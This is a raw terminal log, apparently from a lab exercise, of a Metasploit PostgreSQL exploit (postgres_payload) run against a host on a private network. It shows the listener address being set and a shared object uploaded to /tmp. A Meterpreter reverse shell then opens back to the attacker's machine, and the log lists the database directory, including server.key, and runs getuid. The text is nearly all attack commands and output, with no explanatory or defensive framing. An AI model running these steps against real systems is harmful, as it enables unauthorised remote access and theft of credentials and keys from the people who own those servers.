 msf6 exploit(linux/postgres/postgres_payload) > set lhost 192.168.253.128
lhost => 192.168.253.128
msf6 exploit(linux/postgres/postgres_payload) > run
[*] Started reverse TCP handler on 192.168.253.128:4444
[*] 192.168.253.137:5432 - PostgreSQL 8.3.1 on i486-pc-linux-gnu, compiled by GCC cc (GCC) 4.2.3 (Ubuntu 4.2.3-2ubuntu4)
[*] Uploaded as /tmp/DcWuQUNw.so, should be cleaned up automatically
[*] Sending stage (989032 bytes) to 192.168.253.137
ls
[*] Meterpreter session 5 opened (192.168.253.128:4444 -> 192.168.253.137:53793 ) at 2025-06-10 01:14:18 -0400
meterpreter > ls
Listing: /var/lib/postgresql/8.3/main
=====================================
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
100600/rw------- 4 fil 2010-03-17 10:08:46 -0400 PG_VERSION
040700/rwx------ 4096 dir 2010-03-17 10:08:56 -0400 base
040700/rwx------ 4096 dir 2025-06-07 05:51:37 -0400 global
040700/rwx------ 4096 dir 2010-03-17 10:08:49 -0400 pg_clog
040700/rwx------ 4096 dir 2010-03-17 10:08:46 -0400 pg_multixact
040700/rwx------ 4096 dir 2010-03-17 10:08:49 -0400 pg_subtrans
040700/rwx------ 4096 dir 2010-03-17 10:08:46 -0400 pg_tblspc
040700/rwx------ 4096 dir 2010-03-17 10:08:46 -0400 pg_twophase
040700/rwx------ 4096 dir 2010-03-17 10:08:49 -0400 pg_xlog
100600/rw------- 125 fil 2025-06-06 23:45:27 -0400 postmaster.opts
100600/rw------- 54 fil 2025-06-06 23:45:27 -0400 postmaster.pid
100644/rw-r--r-- 540 fil 2010-03-17 10:08:45 -0400 root.crt
100644/rw-r--r-- 1224 fil 2010-03-17 10:07:45 -0400 server.crt
100640/rw-r----- 891 fil 2010-03-17 10:07:45 -0400 server.key
meterpreter > getuid
Server username: postgres
meterpreter >